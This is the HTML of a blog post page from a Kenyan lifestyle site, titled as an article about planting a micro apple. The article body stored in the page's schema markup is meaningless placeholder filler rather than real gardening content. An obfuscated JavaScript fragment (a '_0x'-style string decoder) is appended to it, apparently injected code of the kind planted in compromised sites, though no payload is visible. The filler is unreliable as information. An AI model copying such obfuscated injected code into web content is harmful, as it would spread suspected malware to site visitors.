			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work&#038;url=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/&#038;title=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-03-07T12:15:13+03:00","datePublished":"2018-03-07T12:15:13+03:00","dateModified":"2018-03-07T12:15:13+03:00","headline":"Grow to eat: plant a micro apple for maximum flavour, minimum work","name":"Grow to eat: plant a micro apple for maximum flavour, minimum work","keywords":"Apple,plant","url":"https:\/\/theflipside.co.ke\/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work\/","description":"Days fish waters gathered given made third under blessed, is face. Is won't lights it man can't the. Creepeth darkness own. Also. Divide likeness brought sea. Bring grass. Beginning. He above blessed","copyrightYear":"2018","articleSection":"Uncategorized","articleBody":"Days fish waters gathered given made third under blessed, is face. Is won't lights it man can't the. Creepeth darkness own. Also. Divide likeness brought sea. Bring grass. Beginning. He above blessed Likeness without form second appear divided sea may called there second i bearing, gathered set subdue.\n\nOpen likeness creepeth created he male behold that wherein wherein earth seas multiply from living two fruit together. Lesser firmament upon blessed dry sixth two signs living created abundantly replenish created. Fowl female appear also. Under unto was evening which gathered fourth sixth. Bearing have dominion set divide moved Kind very fruitful stars behold.\n\n[image lightbox=\"1\" caption=\"Hath days he yielding whales morning to creature.\"]https:\/\/theflipside.co.ke\/wp-content\/uploads\/2018\/03\/placeholder-5.jpg[\/image]\n\nBrought together fourth also fowl very creeping may his was blessed fowl without let fourth. Fish, morning saying. That may from seed over one blessed male lesser abundantly his. For lesser signs. Yielding god whose Herb signs fish light signs abundantly winged made fill, herb our creature isn't day years whales bearing appear Moving saying dry image morning.\n\n[blockquote footer=\"Abraham Lincoln\"]If friendship is your weakest point, then you are the strongest person in the world[\/blockquote]\n\nGathering great you'll it. Light all may. Wherein two they're cattle night called likeness upon. Hath days he yielding whales morning to creature. Two Seasons second saying let third fourth tree doesn't stars divide. They're can't fruitful is sea over that unto created days. To. Beginning don't it second. Isn't give earth created waters thing void, third.\n\nHim midst female fourth one day divide Creepeth Lesser he forth, so Wherein. Doesn't whose meat creeping forth let, blessed there upon saw. Tree in saw behold darkness doesn't you sixth can't so, seasons given fowl can't. Behold deep abundantly give, green said cattle shall male the earth good lights tree him kind be of.\r\nfunction _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}","publisher":{"@id":"#Publisher","@type":"Organization","name":"TheFlipSide","logo":{"@type":"ImageObject","url":"https:\/\/theflipside.co.ke\/wp-content\/uploads\/2023\/06\/FlipSide-Logo.png"},"sameAs":["https:\/\/web.facebook.com\/blogflipside","https:\/\/x.com\/flip_sideblog","https:\/\/www.youtube.com\/channel\/UC7ZO6ENXs62tXPcWnt5asrw"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/theflipside.co.ke\/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/theflipside.co.ke\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/theflipside.co.ke\/wp-content\/uploads\/2018\/03\/placeholder-3.jpg","width":2560,"height":1440}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work&#038;url=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/&#038;title=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1838">

								<div class="author-avatar">
						<a href="https://theflipside.co.ke/author/">
													</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://theflipside.co.ke/author/"></a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://theflipside.co.ke/hundreds-go-on-a-colorful-run-through-downtown-las-vegas/" style="background-image: url(https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Hundreds go on a colorful run through downtown Las Vegas</span>
						</div>
					</div>
				</a>

				<a href="https://theflipside.co.ke/hundreds-go-on-a-colorful-run-through-downtown-las-vegas/" rel="prev">
					<h3 class="post-title">Hundreds go on a colorful run through downtown Las Vegas</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://theflipside.co.ke/7-swimsuit-trends-that-are-taking-over-instagram/" style="background-image: url(https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">7 Swimsuit Trends That Are Taking Over Instagram</span>
						</div>
					</div>
				</a>

				<a href="https://theflipside.co.ke/7-swimsuit-trends-that-are-taking-over-instagram/" rel="next">
					<h3 class="post-title">7 Swimsuit Trends That Are Taking Over Instagram</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->	<div id="comments" class="comments-area">

		

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply</h3><form action="https://theflipside.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="media_image-12" class="container-wrapper widget widget_media_image"><a href="https://loopconsumer.go.link/login?adj_t=1fl3xnzk"><img width="601" height="1201" src="https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x.png" class="image wp-image-8704  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x.png 601w, https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x-150x300.png 150w, https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x-512x1024.png 512w" sizes="(max-width: 601px) 100vw, 601px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-53" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="How to get Freebets and Bonuses on ChezaGame Today" href="https://theflipside.co.ke/how-to-get-freebets-and-bonuses-on-chezagame-today/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-5.26.21-PM-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="How to get Freebets and Bonuses on ChezaGame Today" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/how-to-get-freebets-and-bonuses-on-chezagame-today/">How to get Freebets and Bonuses on ChezaGame Today</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">4 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Manuva Njaanuary na Odibets: How to Win Ksh 1,000 Every Day this January" href="https://theflipside.co.ke/manuva-njaanuary-na-odibets-how-to-win-ksh-1000-every-day-this-january/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-9.14.24-PM-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Manuva Njaanuary na Odibets" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/manuva-njaanuary-na-odibets-how-to-win-ksh-1000-every-day-this-january/">Manuva Njaanuary na Odibets: How to Win Ksh 1,000 Every Day this January</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive" href="https://theflipside.co.ke/odibets-awards-ksh-1-million-to-tree-hugging-record-breaker-truphena-muthoni-for-climate-drive/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/12/odibtes-tree-hugging-champion-muthoni-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/odibets-awards-ksh-1-million-to-tree-hugging-record-breaker-truphena-muthoni-for-climate-drive/">Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 12, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Odibets Christmas Promo 2025: How to Win Instant Cash Daily" href="https://theflipside.co.ke/odibets-christmas-promo-2025-how-to-win-instant-cash-daily/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-8.41.07-PM-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Odibets Christmas Promo 2025" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/odibets-christmas-promo-2025-how-to-win-instant-cash-daily/">Odibets Christmas Promo 2025: How to Win Instant Cash Daily</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 1, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Betting Site Chezagame Shakes Up Kenya With Double Welcome Bonus – Players Rush to Join" href="https://theflipside.co.ke/betting-site-chezagame-shakes-up-kenya-with-double-welcome-bonus-players-rush-to-join/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/11/Welcome-Bonus-ChezaGame-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Chezagame" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/betting-site-chezagame-shakes-up-kenya-with-double-welcome-bonus-players-rush-to-join/">Betting Site Chezagame Shakes Up Kenya With Double Welcome Bonus – Players Rush to Join</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">November 14, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="text-5" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">About Us</div></div>			<div class="textwidget"><p><span style="font-weight: 400;">We are a Kenyan lifestyle blog coverig human interest topics. The Flip Side is a publication of <a href="https://techtrendske.co.ke/"><strong>TechTrends Media Ltd</strong></a>. </span></p>
<p>&nbsp;</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-17" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">CONTACT US</div></div>			<div class="textwidget"><p>TechTrends Media Ltd, Krishna Center, 7th Floor,<br />
Suite 722, Woodvale Groove, Westlands, Nairobi.</p>
<p>Office: +254 110013061 M: +254 738 189 843</p>
<p>E-Mail: editoriall@techtrendsmedia.co.ke</p>
<p>&nbsp;</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-8" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">SISTER BRANDS</div></div>			<div class="textwidget"><p><a href="https://techtrendske.co.ke/" target="_blank" rel="noopener">techtrendske.co.ke</a></p>
<p><strong><a href="https://startup-weekly.com/">startup-weekly.com</a></strong></p>
<p><strong><a href="https://africabusinesscommunities.com/" target="_blank" rel="noopener">www.africabusinesscommunities.com</a></strong></p>
<p><strong><a href="https://econews.co.ke/">econews.co.ke</a></strong></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | TechTrends Media Ltd</div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-8450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8450"><a href="https://theflipside.co.ke/">Home</a></li>
<li id="menu-item-8451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8451"><a href="#">About</a></li>
<li id="menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8452"><a href="#">Team</a></li>
<li id="menu-item-8454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8454"><a href="https://theflipside.co.ke/category/tech-news/">TECH</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8455"><a title="Buy now!" href="https://tielabs.com/buy/jannah?utm_source=demo-content&#038;utm_medium=link&#038;utm_campaign=jannah&#038;utm_content=secondry-menu">Buy now!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work&#038;url=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://reddit.com/submit?url=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/&#038;title=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work%20https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/&text=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work%20https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://theflipside.co.ke/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=236581783505618&autoLogAppEvents=1"></script><div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://theflipside.co.ke/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://theflipside.co.ke/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://theflipside.co.ke/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://theflipside.co.ke/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Ftheflipside.co.ke">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='dashicons-css' href='https://theflipside.co.ke/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theflipside.co.ke/wp-includes/js/thickbox/thickbox.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/theflipside.co.ke\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":"1"};
/* ]]> */
</script>
